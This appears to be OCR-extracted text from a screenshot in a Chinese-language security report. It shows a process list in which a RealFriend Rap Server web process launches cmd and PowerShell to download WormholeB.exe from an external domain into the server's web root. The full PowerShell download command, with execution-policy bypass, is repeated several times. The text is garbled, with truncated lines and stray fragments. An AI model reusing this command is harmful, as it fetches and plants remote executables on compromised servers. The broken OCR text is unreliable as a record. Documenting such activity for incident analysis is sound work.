 C:\Program Files (x86)\RealFriend\Rap Server\bin\CASWebServer.exe ["-d \"C:/Program Files (x86)/RealFriend/Rap Server\""]
C:\Windows\SysWOW64\cmd.exe ["/c cmd /c \"cd /d \"C:/Program Files (x86)/RealFriend/Rap Server/WebRoot\"&powershell -ExecutionPolicy Bypass -Command \"(New-Object Syste
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe ["powershell -ExecutionPolicy Bypass -Command \"(New-Object System.Net.WebClient).DownloadFile('http://
C:\
该进程及所有命令行参数列表
+A \"64
C:\
{
"C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe": [
"powershell -ExecutionPolicy Bypass -Command \"(New-Object
System.Net.WebClient).DownloadFile('http://www.rg77e642mtchm58h.com/WormholeB.exe',
T:2","/
'C:\\Program Files (x86)\\RealFriend\\Rap Server\\WebRoot\\WormholeB.exe'); if ($?) { Write-
Host 'Success' }\"",
"-ExecutionPolicy Bypass -Command \"(New-Object
System.Net.WebClient).DownloadFile('http://www.rg77e642mtchm58h.com/WormholeB.exe',
关闭
'C:\\Program Files (x86)\\RealFriend\\Rap Server\\WebRoot\\WormholeB.exe'); if ($?) { Write-
Host 'Success' }\""
1 / 30
页显示: 2
]